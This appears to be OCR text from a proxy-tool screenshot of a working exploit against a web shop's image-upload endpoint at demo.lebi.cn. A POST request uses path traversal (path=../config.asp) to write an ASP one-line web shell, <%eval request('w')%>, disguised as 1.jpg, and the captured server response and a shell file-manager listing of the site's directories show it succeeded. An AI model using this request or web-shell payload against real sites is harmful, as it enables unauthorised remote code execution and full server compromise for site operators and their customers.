 Go Cancel < ▼ > ▼ Target: http://demo.lebi.cn ?
Request
Raw Params Headers Hex
POST /ajax/imageuploadone.aspx?path=../config.asp HTTP/1.1
Host: demo.lebi.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://demo.lebi.cn/admin/config/language.aspx
Cookie: ASP.NET_SessionId=wr25wjfugdfuhnkrcnaesmhr;
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------11102282802105
Content-Length: 216
-----------------------------11102282802105
Content-Disposition: form-data; name="file_LogoimgCN";
filename="1.jpg"
Content-Type: image/jpeg
<%eval request("w")%>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Wed, 11 Mar 2015 05:45:22 GMT
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Vary: Accept-Encoding
Content-Length: 68
{"msg":"OK","ImageUrl":"/upload/../config.asp/150311222
24_w$h_.jpg"}
demo.lebi.cn
D:\www\demolebicn\web\ 读取中
114.215.186.15 请稍候... 名称 时间 大小 属性
C:
D:
www
demolebicn
web
config.asp